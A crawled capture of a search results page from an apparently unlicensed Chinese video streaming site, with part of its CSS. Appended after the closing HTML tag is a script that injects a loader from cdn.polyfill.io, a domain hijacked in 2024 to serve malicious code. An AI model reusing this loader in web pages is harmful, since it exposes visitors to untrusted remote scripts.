

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://0etv.com/index.php/vod/search/actor/Eric+Marshall.html
body_size: 3508
content:
<!DOCTYPE html>
<html lang="zh-cn">
 <head>
     <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
     <title>搜索结果-0ETV.Com-免费视频分享大全 - 影视仓库</title>
     <meta name="keywords" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     <meta name="description" content="-0ETV.Com-免费视频分享大全 - 影视仓库" />
     
<link rel="icon" href="/template/DYXS2/static/picture/logo.png" type="image/png" />
<link href="/template/DYXS2/static/css/style.css" rel="stylesheet" type="text/css">
<link href="/template/DYXS2/static/css/ali.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="/template/DYXS2/static/css/swiper-bundle.min.css" type="text/css">
<script>var maccms={"path":"","mid":"1","url":"www.0etv.com","wapurl":"www.0etv.com","mob_status":"0"};</script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.js"></script>
<script src="https://cdn.bootcdn.net/ajax/libs/layer/3.4.0/layer.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.lazyload.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.autocomplete.js"></script>
<script type="text/javascript" src="/template/DYXS2/static/js/jquery.cookie.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/home.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/jquery.clipboard.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/swiper-bundle.min.js"></script>
<script type="text/javascript"  src="/template/DYXS2/static/js/script.js"></script>

 </head>
<body class="search page">
<header id="header" class="wrapper">
  <div class="nav content">
     <div class="brand"><a href="/" class="logo" title="0ETV.Com-免费视频分享大全 - 影视仓库"><img src="/template/DYXS2/static/image/logo.png" alt="0ETV.Com-免费视频分享大全 - 影视仓库"></a></div>
    <div class="nav-search"></div>
    <nav class="nav-menu">
      <ul class="nav-menu-items">
      <li class="nav-menu-item ">
		<a href="/" title="0ETV.Com-免费视频分享大全 - 影视仓库首页"><i class="icon-home"></i>首页</a>
	</li>
      			
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/20.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    电影 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/30.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    连续剧 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/37.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    综艺 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/44.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    动漫 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/49.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    短片 </span> </a>
		</li>
					
	    <li class="nav-menu-item ">
		<a class="nav-link" href="/index.php/vod/type/id/50.html"><span class="nav-menu-item-name">
		    	            	                        <i class="icon-cate-zy"></i>
	                        		    体育类 </span> </a>
		</li>
			
		<li class="nav-menu-item domain"><span class="nav-menu-item-name"><i class="icon-domain"></i>网址</span><em>+</em></li>
				<li class="space-line-bold"></li>
				<li class="nav-menu-item">
				<a class="nav-menu-item-name"  href="/index.php/label/app.html" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP"><i class="icon-app"></i>APP</a>
				</li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-all"></i></span>
          <div class="drop-content sub-block">
            <div class="drop-content-box grid-box">
              <ul class="drop-content-items grid-items">
                <li class="grid-item"><a href="/"><i class="icon-home"></i>
                  <div class="grid-item-name" title="0ETV.Com-免费视频分享大全 - 影视仓库首页">首页</div>
                  </a></li>
                   			
					<li class="grid-item">
					<a href="/index.php/vod/type/id/20.html" title="电影">
					<i class=""></i>
					<div class="grid-item-name">电影</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/30.html" title="连续剧">
					<i class=""></i>
					<div class="grid-item-name">连续剧</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/37.html" title="综艺">
					<i class=""></i>
					<div class="grid-item-name">综艺</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/44.html" title="动漫">
					<i class=""></i>
					<div class="grid-item-name">动漫</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/49.html" title="短片">
					<i class=""></i>
					<div class="grid-item-name">短片</div>
					</a>
					</li>
								
					<li class="grid-item">
					<a href="/index.php/vod/type/id/50.html" title="体育类">
					<i class=""></i>
					<div class="grid-item-name">体育类</div>
					</a>
					</li>
						         
                    <li class="grid-item domain">
								<a href="javascript:;"><i class="icon-domain"></i>
								<div class="grid-item-name" title="网址">网址</div>
								</a>
								</li>
								<li class="grid-item grid-more">
									<a class="grid-more-link"  href="/index.php/vod/show/id/1.html" title="查看全部影片">
										<div class="grid-item-name">全部影片</div>
									</a>
								</li>
							    <li class="grid-item grid-more android">
								<a href="/index.php/label/app.html" class="grid-more-link" title="下载0ETV.Com-免费视频分享大全 - 影视仓库APP">
								<div class="grid-item-name">下载客户端</div>
								</a>
								</li>         
               </ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
        <li class="space-line-bold"></li>
        <li class="nav-menu-item drop"><span class="nav-menu-icon"><i class="icon-watch-history"></i></span>
          <div class="drop-content drop-history">
            <div class="drop-content-box">
              <ul class="drop-content-items" id="history"><li class="list-item list-item-title"><a href="" class="playlist historyclean"><i class="icon-clear"></i></a><strong>我的观影记录</strong></li></ul>
            </div>
          </div>
          <div class="shortcuts-mobile-overlay"></div>
        </li>
      </ul>
    </nav>
  </div>
</header> <!-- 头部 -->
<main id="main" class="wrapper">
  <div class="content">
    <div id="search-content">
    <form action="/index.php/vod/search.html">
				<div class="search-box">
					<input class="search-input ac_wd" id="txtKeywords" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫">
					<div class="search-drop">
						<div class="drop-content-items ac_hot none">
							<div class="list-item list-item-title"><strong>大家都在搜这些影片</strong></div>
							<div class="search-tag">
												       	<a href="/index.php/vod/search/wd/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A.html" class="hot "><i class="icon-hot"></i>变形金刚</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85.html" class="hot "><i class="icon-hot"></i>火影忍者</a>
						    					       	<a href="/index.php/vod/search/wd/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F.html" class="hot "><i class="icon-hot"></i>复仇者联盟</a>
						    					       	<a href="/index.php/vod/search/wd/%E6%88%98%E7%8B%BC.html" class="hot "><i class="icon-hot"></i>战狼</a>
						    					       	<a href="/index.php/vod/search/wd/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8.html" class=""><i class="icon-hot"></i>红海行动</a>
						    							</div>
						</div>
					</div>
					<button class="search-btn search-go" type="submit"><i class="icon-search"></i></button>
					<button class="cancel-btn" type="button">取消</button>
				</div>
			</form>
      <div class="search-stat">
        <h1>Eric+Marsh</h1>
        <h2>搜索"Eric+Marsh" ，找到 <strong class="mac_total"></strong>部影视作品</h2>
      </div>
    </div>
    <div class="module">
      <div class="module-list">
        <div class="module-items">
             
            </div>
              <!-- 分页 -->
        
             </div>
         </div>
      </div>
</main>
    <footer id="footer" class="wrapper">
	<p class="sitemap">
	    		<a target="_blank" href="/index.php/map/index.html">MAP</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/index.xml">RSS</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/baidu.xml">Google</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/bing.xml">Bing</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/so.xml">so</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><span class="space-line-bold"></span>
		<a target="_blank" href="/index.php/rss/sm.xml">SM</a>
	</p>
	<p>本站所有内容均来自互联网分享站点所提供的公开引用资源，未提供资源上传、存储服务。</p>
	<p class="none">统计代码</p>
</footer>



<div class="foot_right_bar">
	<div title="求片留言">
	<a  href="/index.php/gbook/index.html" >
	<i class="iconfont icon-liuyan"></i>
	</a>
	</div>
	<div class="goTop" title="返回顶部">
		<i class="iconfont icon-up"></i>
	</div>
</div>

<script type="text/javascript">
$(function(){	
	$(window).scroll(function() {		
		if($(window).scrollTop() >= 100){
			$('.goTop').fadeIn(300); 
		}else{    
			$('.goTop').fadeOut(300);    
		}  
	});
	$('.goTop').click(function(){
	$('html,body').animate({scrollTop: '0px'}, 800);});	
});
</script>

<script src="/template/DYXS2/static/js/tccookie.js"></script>
 <!-- 弹窗公告-->

   
<div class="popup popup-notice none">
	<div class="popup-icon"><img src="/template/DYXS2/static/picture/backhome.svg"></div>
	<div class="popup-header">
		<h3 class="popup-title">域名列表</h3></div>
	<div class="popup-main">
		<p>本站有多个域名方便大家记住可以上哦!</p>
		<p>-
			<a><strong>www.0etv.com</strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>-
			<a><strong></strong></a><br>
		</p>
	</div>
	<div class="popup-footer">
		<a href="/index.php/label/web.html" class="popup-btn-o">查看全部域名</a>
			</div>
	<div class="close-popup" id="close-popup"><i class="icon-close-o"></i></div>
</div> <!-- 网址-->
         
<div class="shortcuts-mobile-overlay"></div>
 <!-- 底部-->
<script>
  $(".mac_total").text('0');
</script>
 <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4033b310273e4053a8f0b28e0847dc65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.io/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>


--- FILE ---
content_type: text/css
request_url: http://0etv.com/template/DYXS2/static/css/style.css
body_size: 22687
content:

* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: 0 0;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, helvetica neue, pingfang sc, hiragino sans gb, microsoft yahei ui, microsoft yahei, Arial, sans-serif
}

body {
	color: #282828;
	background: #fff
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: 0 0
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

h1,
h2,
h3,
h4 {
	font-weight: 400
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #ff2a14
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type=radio],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	max-width: 1760px;
	margin: 0 auto
}

.none {
	display: none!important
}

.padpro {
	display: none
}

.phone {
	display: none
}

.shadow {
	box-shadow: 0 0 10px -3px rgba(0, 0, 0, .16)
}

.shadow-large,
#search-content .search-box,
.box,
.box::after,
.box::before {
	box-shadow: 0 7px 21px rgba(149, 157, 165, .22)
}

.shadow-larger,
.module-item-cover:hover {
	box-shadow: 0 10px 30px rgba(0, 0, 0, .3)
}

.shadow-drop,
.btn-aux-o:hover,
.drop:hover .drop-content-box {
	box-shadow: 0 3px 12px rgba(0, 0, 0, .18)
}

.transition,
.nav-menu-icon::after,
.switcher-label i,
.module-item-cover,
.module-item-pic a,
.module-item-pic a i,
.block-box-content .title::after,
.block-box-bg {
	transition: all .2s ease-in
}

.transition-bg,
.shortcuts-overlay,
.shortcuts-mobile-overlay {
	transition: background-color .3s ease
}

.transition-d,
.drop-content-box,
.module-item-content,
.tips-box {
	transition-duration: 300ms
}

.border,
.btn-block-o,
.btn-aux-o,
.grid-more-link,
.popup-btn-o {
	position: relative
}

.border::after,
.btn-block-o::after,
.btn-aux-o::after,
.grid-more-link::after,
.popup-btn-o::after {
	border: 1px solid #d7dae1;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width:1024px) {
	.border::after,
	.btn-block-o::after,
	.btn-aux-o::after,
	.grid-more-link::after,
	.popup-btn-o::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}
}

.border-top,
#footer,
.library-box,
#friendlink {
	position: relative
}

.border-top::after,
#footer::after,
.library-box::after,
#friendlink::after {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

.border-bottom,
.play .app-text {
	position: relative
}

.border-bottom::after,
.play .app-text::after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 1px;
	background-color: #eaedf1
}

@media only screen and (max-width:1024px) {
	.border-top::after,
	#footer::after,
	.library-box::after,
	#friendlink::after,
	.border-bottom::after,
	.play .app-text::after {
		-webkit-transform: scaleY(.5);
		transform: scaleY(.5)
	}
}

.arrow-bottom,
.drop-content-items::before {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-bottom: 8px solid rgba(7, 7, 10, .92)
}

.arrow-top,
.module-tab-item.selected::after {
	width: 0;
	height: 0;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 8px solid rgba(7, 7, 10, .92)
}

@font-face {
	font-family: dianyingim;
	src: url(../font/dianyingim.eot);
	src: url(../font/dianyingim.eot#iefix) format("embedded-opentype"), url(../font/dianyingim.ttf) format("truetype"), url(../font/dianyingim.woff) format("woff"), url(https://cokemv.cn/template/dingyingmr/static/font/dianyingim.svg#dianyingim) format("svg");
	font-weight: 400;
	font-style: normal;
	font-display: block
}

[class^=icon-],
[class*=" icon-"] {
	font-family: dianyingim!important;
	speak: never;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	vertical-align: revert;
	display: inline-block;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

.icon-apple:before {
	content: "\e922"
}

.icon-app:before {
	content: "\e921"
}

.icon-android:before {
	content: "\e920"
}

.icon-domain:before {
	content: "\e91f"
}

.icon-next:before {
	content: "\e91e"
}

.icon-home:before {
	content: "\e91d"
}

.icon-happy:before {
	content: "\e900"
}

.icon-arrow-bottom-o:before {
	content: "\e901"
}

.icon-watch-history:before {
	content: "\e902"
}

.icon-search:before {
	content: "\e903"
}

.icon-arrow-bottom:before {
	content: "\e904"
}

.icon-play:before {
	content: "\e905"
}

.icon-cate-zy:before {
	content: "\e906"
}

.icon-clear:before {
	content: "\e907"
}

.icon-cate-dm:before {
	content: "\e908"
}

.icon-cate-ds:before {
	content: "\e909"
}

.icon-cate-dy:before {
	content: "\e90a"
}

.icon-close-o:before {
	content: "\e90b"
}

.icon-all:before {
	content: "\e90c"
}

.icon-arrow-right:before {
	content: "\e90d"
}

.icon-sort:before {
	content: "\e90e"
}

.icon-close:before {
	content: "\e90f"
}

.icon-share:before {
	content: "\e910"
}

.icon-arrow-right-o:before {
	content: "\e911"
}

.icon-hot:before {
	content: "\e912"
}

.icon-hot-o:before {
	content: "\e913"
}

.icon-more:before {
	content: "\e914"
}

.icon-warn:before {
	content: "\e915"
}

.icon-tv:before {
	content: "\e916"
}

.icon-video-file:before {
	content: "\e917"
}

.icon-qrcode:before {
	content: "\e918"
}

.icon-download:before {
	content: "\e919"
}

.icon-url:before {
	content: "\e91a"
}

.icon-download-bold:before {
	content: "\e91b"
}

.icon-screen-o:before {
	content: "\e91c"
}

.icon-arrow-left-o:before {
    content: "\e91e"
}

.icon {
	width: 16px;
	height: 16px;
	margin-right: 5px
}

.more i {
	margin: 0 -5px 0 0
}

.more i,
.load-all i {
	vertical-align: -1px;
	transform: scale(.8)
}

.load-all {
	min-width: 230px;
	text-align: center;
	color: rgba(7, 7, 10, .92);
	font-weight: 700
}

@media only screen and (max-width:559px) {
	.load-all {
		min-width: 100%
	}
}

.shortcuts-overlay,
.shortcuts-mobile-overlay {
	pointer-events: none;
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-color: transparent;
	content: "";
	z-index: 9
}

.space-line-bold {
	margin: 5px 10px;
	width: 2px;
	border-radius: 5px;
	background: #c2c6d0;
	float: left;
	height: 13px
}

.line {
	height: 1px;
	background: #eaedf1;
	margin: 5px 0
}

.flex,
.nav,
.module-heading {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: center;
	-moz-align-items: center;
	-ms-align-items: center;
	align-items: center
}

.flex-end,
#index-nav,
.module-tab {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-justify-content: flex-end;
	-moz-justify-content: flex-end;
	-ms-justify-content: flex-end;
	justify-content: flex-end;
	-ms-flex-pack: flex-end
}

.flex-start {
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-webkit-box-direction: normal;
	-webkit-box-orient: horizontal;
	-webkit-flex-direction: row;
	-moz-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-align-items: flex-start;
	-moz-align-items: flex-start;
	-ms-align-items: flex-start;
	align-items: flex-start
}

.nowrap,
.list-item-link,
.module-blocklist a,
.module-item-caption span,
.module-item-style.video-name,
.module-item-style.video-tag a,
.module-item-title,
.module-item-text,
.module-row-title h4,
.module-row-title p,
.video-subtitle,
.video-info-aux,
.video-info-items .video-info-actor,
.tips-list li,
.module-search-item .video-info-header h3,
.module-search-item .video-info-items:nth-child(3) .video-info-item {
	display: block;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap
}

.clearfix {
	*zoom: 1
}

.clearfix:after,
.clearfix:before {
	display: table;
	content: ""
}

.clearfix:after {
	clear: both
}

.disabled {
	cursor: not-allowed!important
}

.slash {
	padding: 0 7px;
	color: #d7dae1
}

.slash:first-child {
	display: none
}

.scroll-box-y {
	max-height: 30vh;
	overflow-y: auto
}

.scroll-box-y::-webkit-scrollbar {
	width: 6px;
	height: 1px
}

.scroll-box-y::-webkit-scrollbar-thumb {
	border-radius: 10px;
	background: rgba(0, 0, 0, .51)
}

.scroll-box-y::-webkit-scrollbar-track {
	background: 0 0;
	margin: 2px
}

.playon {
	height: 8px;
	position: absolute;
	left: calc(50% - 11px);
	bottom: 0
}

.playon i {
	width: 4px;
	height: 6px;
	border-radius: 5px 5px 0 0;
	background-color: #ff2a14;
	position: absolute;
	bottom: 0;
	left: 0
}

.playon i:nth-last-child(1) {
	animation: playon .8s .3s infinite
}

.playon i:nth-last-child(2) {
	animation: playon .8s .1s infinite;
	left: 6px
}

.playon i:nth-last-child(3) {
	animation: playon .6s .2s infinite;
	left: 12px
}

.playon i:nth-last-child(4) {
	animation: playon 1s .3s infinite;
	left: 18px
}

@keyframes playon {
	0% {
		height: 70%
	}
	50% {
		height: 100%
	}
	100% {
		height: 35%
	}
}

.bg-ball {
	z-index: -10;
	position: absolute;
	top: -30px;
	left: calc(50% - 20px);
	width: 26px;
	height: 57px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff2a14, rgba(255, 255, 255, 0) 83%);
	opacity: .38
}

.bg-ball::after {
	content: "";
	position: absolute;
	top: 68px;
	left: -30px;
	width: 20px;
	height: 30px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #ff9800, rgba(255, 255, 255, 0) 79%)
}

.bg-ball::before {
	content: "";
	position: absolute;
	top: 40px;
	right: -35px;
	left: auto;
	width: 14px;
	height: 40px;
	border-radius: 50px 50px 0 0;
	background-image: linear-gradient(-180deg, #34a853, rgba(255, 255, 255, 0) 77%)
}

.btn-xsmall,
.module-item-caption span,
.module-item-style.video-tag a,
.video-player-handle .handle-btn em,
.tips-list span {
	padding: 0 5px;
	line-height: 20px;
	font-size: 12px;
	border-radius: 5px;
	display: inline-block!important
}

.btn-small,
.video-info-aux .tag-link {
	padding: 0 10px;
	line-height: 28px;
	font-size: 14px;
	border-radius: 10px;
	display: inline-block
}

.btn-base,
.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14)!important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.video-player-handle .handle-btn em:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic a i,
.module-item-go .module-item-cover:hover .module-item-pic a i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: rgba(0, 0, 0, .51);
	color: #f3f5f7;
	border-radius: 50px;
	padding: 0 30px;
	cursor: not-allowed
}

@media only screen and (max-width:559px) {
	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}
	.slash {
		padding: 0 4px
	}
	.mobile-open {
		overflow: hidden;
		height: 100%
	}
	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 20px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
	background: rgba(7, 7, 10, .92)
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}

.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 10000
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
